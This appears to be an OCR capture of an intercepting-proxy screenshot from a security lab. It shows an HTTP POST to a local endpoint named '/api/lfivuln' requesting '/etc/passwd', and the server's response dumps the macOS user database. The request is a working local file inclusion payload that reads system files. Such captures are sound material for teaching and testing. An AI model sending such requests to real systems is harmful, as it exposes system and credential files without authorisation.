 Request
Pretty Raw Hex \n
1 POST /api/lfivuln HTTP/1.1
2 Host: 192.168.40.95:8000
3 Content-Length: 31
4 Accept-Language: en-US,en;q=0.9
5 accept: */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
8 Origin: http://192.168.40.95:8000
9 Referer: http://192.168.40.95:8000/api/ui/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "filename":"/etc/passwd"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.8 Python/3.12.4
3 Date: Sun, 16 Mar 2025 13:23:17 GMT
4 Content-Type: application/json
5 Content-Length: 8700
6 Connection: close
7
8 {
9 "msg":
"response, ##\n# User Database\n# \n# Note that this file is consulted directly onl
y when the system is running\n# in single-user mode. At other times this informati
on is provided by\n# Open Directory.\n#\n# See the opendirectoryd(8) man page for a
dditional information about\n# Open Directory.\n##\nnobody:*:-2:-2:Unprivileged Use
r:/var/empty:/usr/bin/false\nroot:*:0:0:System Administrator:/var/root:/bin/sh\ndae
mon:*:1:1:System Services:/var/root:/usr/bin/false\n_uucp:*:4:4:Unix to Unix Copy P
rotocol:/var/spool/uucp:/usr/sbin/uucico\n_taskgated:*:13:13:Task Gate Daemon:/var/
empty:/usr/bin/false\n_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/fal
se\n_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false\n_lp:*:26
:26:Printing Services:/var/spool/cups:/usr/bin/false\n_postfix:*:27:27:Postfix Mail
Server:/var/spool/postfix:/usr/bin/false\n_scsd:*:31:31:Service Configuration Serv
ice:/var/empty:/usr/bin/false\n_ces:*:32:32:Certificate Enrollment Service:/var/emp
ty:/usr/bin/false\n_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bi
n/false\n_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false\n_appleevents:*:55
:55:AppleEvents Daemon:/var/empty:/usr/bin/false\n_geod:*:56:56:Geo Services Daemon
:/var/db/geod:/usr/bin/false\n_devdocs:*:59:59:Developer Documentation:/var/empty:/
usr/bin/false\n_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false\n_mdnsresponder:
*:65:65:mDNSResponder:/var/empty:/usr/bin/false\n_ard:*:67:67:Apple Remote Desktop:
/var/empty:/usr/bin/false\n_www:*:70:70:World Wide Web Server:/Library/WebServer:/u
sr/bin/false\n_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false\n_cvs:*:72:
72:CVS Server:/var/empty:/usr/bin/false\n_svn:*:73:73:SVN Server:/var/empty:/usr/bi
n/false\n_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false\n_sshd:*:75:75:sshd
Privilege separation:/var/empty:/usr/bin/false\n_qtss:*:76:76:QuickTime Streaming S
erver:/var/empty:/usr/bin/false\n_cyrus:*:77:6:Cyrus Administrator:/var/imap:/usr/b
in/false\n_mailman:*:78:78:Mailman List Server:/var/empty:/usr/bin/false\n_appserve
r:*:79:79:Application Server:/var/empty:/usr/bin/false\n_clamav:*:82:82:ClamAV Daem
on:/var/virusmails:/usr/bin/false\n_amavisd:*:83:83:AMaViS Daemon:/var/virusmails:/
usr/bin/false\n_jabber:*:84:84:Jabber XMPP Server:/var/empty:/usr/bin/false\n_appow
ner:*:87:87:Application Owner:/var/empty:/usr/bin/false\n_windowserver:*:88:88:Wind
owServer:/var/empty:/usr/bin/false\n_spotlight:*:89:89:Spotlight:/var/empty:/usr/bi
n/false\n_tokend:*:91:91:Token Daemon:/var/empty:/usr/bin/false\n_securityagent:*:9
2:92:SecurityAgent:/var/db/securityagent:/usr/bin/false\n_calendar:*:93:93:Calendar
:/var/empty:/usr/bin/false\n_teamsserver:*:94:94:TeamsServer:/var/teamsserver:/usr/
bin/false\n_update_sharing:*:95:-2:Update Sharing:/var/empty:/usr/bin/false\n_insta
ller:*:96:-2:Installer:/var/empty:/usr/bin/false\n_atsserver:*:97:97:ATS Server:/va
r/empty:/usr/bin/false\n_ftp:*:98:-2:FTP Daemon:/var/empty:/usr/bin/false\n_unknown
root
5 matches